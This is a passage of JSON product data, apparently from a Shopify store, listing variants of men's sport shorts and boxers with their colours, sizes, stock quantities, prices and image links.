L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976059961494","title":"Camouflage 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976059994262","title":"Camouflage 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976060027030","title":"Camouflage 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6211,"price":"89.99","compareAtPrice":null},{"id":"39976060059798","title":"Black 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976060092566","title":"Black 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976060125334","title":"Black 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976060158102","title":"Black 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976060190870","title":"Black 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976060223638","title":"Army green 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060256406","title":"Army green 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060289174","title":"Army green 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976060321942","title":"Army green 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976060354710","title":"Army green 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976060387478","title":"Khaki 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060420246","title":"Khaki 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060453014","title":"Khaki 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1498,"price":"89.99","compareAtPrice":null},{"id":"39976060485782","title":"Khaki 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1499,"price":"89.99","compareAtPrice":null},{"id":"39976060518550","title":"Khaki 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1500,"price":"89.99","compareAtPrice":null},{"id":"39976060551318","title":"White 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976060584086","title":"White 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976060616854","title":"White 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976060649622","title":"White 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976060682390","title":"White 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976060715158","title":"Grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976060747926","title":"Grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976060780694","title":"Grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976060813462","title":"Grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976060846230","title":"Grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976060878998","title":"Dark grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976060911766","title":"Dark grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976060944534","title":"Dark grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976060977302","title":"Dark grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976061010070","title":"Dark grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976061042838","title":"Camouflage 1 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976061075606","title":"Camouflage 1 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976061108374","title":"Camouflage 1 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976061141142","title":"Camouflage 1 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976061173910","title":"Camouflage 1 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976061206678","title":"Camouflage 1 2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976061239446","title":"Camouflage 1 2 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976061272214","title":"Camouflage 1 2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976061304982","title":"Camouflage 1 2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976061337750","title":"Camouflage 1 2 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6211,"price":"89.99","compareAtPrice":null}]},{"id":"7962442432752","title":"Mens Vibe Short","handle":"itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","variants":[{"id":"42830732689648","title":"Army Green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":7321,"price":"39.99","compareAtPrice":null},{"id":"42830732722416","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7616,"price":"39.99","compareAtPrice":null},{"id":"42830732755184","title":"Army Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6139,"price":"39.99","compareAtPrice":null},{"id":"42830732787952","title":"Navy \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6054,"price":"39.99","compareAtPrice":null},{"id":"42830732820720","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7560,"price":"39.99","compareAtPrice":null},{"id":"42830732853488","title":"Army Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6644,"price":"39.99","compareAtPrice":null},{"id":"42830732886256","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7434,"price":"39.99","compareAtPrice":null},{"id":"42830732919024","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7929,"price":"39.99","compareAtPrice":null},{"id":"42830732951792","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7401,"price":"39.99","compareAtPrice":null},{"id":"42830732984560","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7010,"price":"39.99","compareAtPrice":null},{"id":"42830733050096","title":"Army Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6979,"price":"39.99","compareAtPrice":null},{"id":"42830733115632","title":"Navy \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7012,"price":"39.99","compareAtPrice":null},{"id":"42830733213936","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6710,"price":"39.99","compareAtPrice":null},{"id":"42830733246704","title":"Army Green \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6250,"price":"39.99","compareAtPrice":null},{"id":"42830733279472","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7906,"price":"39.99","compareAtPrice":null},{"id":"42830733312240","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7443,"price":"39.99","compareAtPrice":null},{"id":"42830733345008","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7978,"price":"39.99","compareAtPrice":null},{"id":"42830733377776","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6729,"price":"39.99","compareAtPrice":null},{"id":"42830733410544","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6078,"price":"39.99","compareAtPrice":null},{"id":"42830733443312","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6753,"price":"39.99","compareAtPrice":null}]},{"id":"7995311849712","title":"Men’s 5” training short","handle":"men-s-5-training-short","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","variants":[{"id":"43007593054448","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":41530,"price":"39.99","compareAtPrice":null},{"id":"43007593087216","title":"Navy Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":41918,"price":"39.99","compareAtPrice":null},{"id":"43007593119984","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":45860,"price":"39.99","compareAtPrice":null},{"id":"43007593152752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":42016,"price":"39.99","compareAtPrice":null},{"id":"43007593185520","title":"Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":41419,"price":"39.99","compareAtPrice":null},{"id":"43007593218288","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":48034,"price":"39.99","compareAtPrice":null},{"id":"43007593251056","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50333,"price":"39.99","compareAtPrice":null},{"id":"43007593283824","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43177,"price":"39.99","compareAtPrice":null},{"id":"43007593316592","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":39607,"price":"39.99","compareAtPrice":null},{"id":"43007593349360","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":48042,"price":"39.99","compareAtPrice":null},{"id":"43007593382128","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":43871,"price":"39.99","compareAtPrice":null},{"id":"43007593414896","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":45352,"price":"39.99","compareAtPrice":null},{"id":"43007593447664","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":49111,"price":"39.99","compareAtPrice":null},{"id":"43007593480432","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":46280,"price":"39.99","compareAtPrice":null},{"id":"43007593513200","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50268,"price":"39.99","compareAtPrice":null},{"id":"43007593545968","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43436,"price":"39.99","compareAtPrice":null},{"id":"43007593578736","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47720,"price":"39.99","compareAtPrice":null},{"id":"43007593611504","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":41043,"price":"39.99","compareAtPrice":null},{"id":"43007593644272","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":47134,"price":"39.99","compareAtPrice":null},{"id":"43007593677040","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":42380,"price":"39.99","compareAtPrice":null},{"id":"43007593709808","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":44464,"price":"39.99","compareAtPrice":null},{"id":"43007593742576","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":38735,"price":"39.99","compareAtPrice":null},{"id":"43007593775344","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48398,"price":"39.99","compareAtPrice":null},{"id":"43007593808112","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47473,"price":"39.99","compareAtPrice":null},{"id":"43007593840880","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":39746,"price":"39.99","compareAtPrice":null},{"id":"43007593873648","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48864,"price":"39.99","compareAtPrice":null},{"id":"43007593906416","title":"Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":44338,"price":"39.99","compareAtPrice":null},{"id":"43007593939184","title":"Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":40506,"price":"39.99","compareAtPrice":null},{"id":"43007593971952","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":38431,"price":"39.99","compareAtPrice":null},{"id":"43007594004720","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":43954,"price":"39.99","compareAtPrice":null}]},{"id":"8178422120688","title":"Teddy Swole Men's Boxer","handle":"teddy-swole-mens-boxer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","variants":[{"id":"43692448448752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":49099,"price":"39.99","compareAtPrice":null},{"id":"43692448481520","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":45890,"price":"39.99","compareAtPrice":null},{"id":"43692448514288","title":"Red \/ 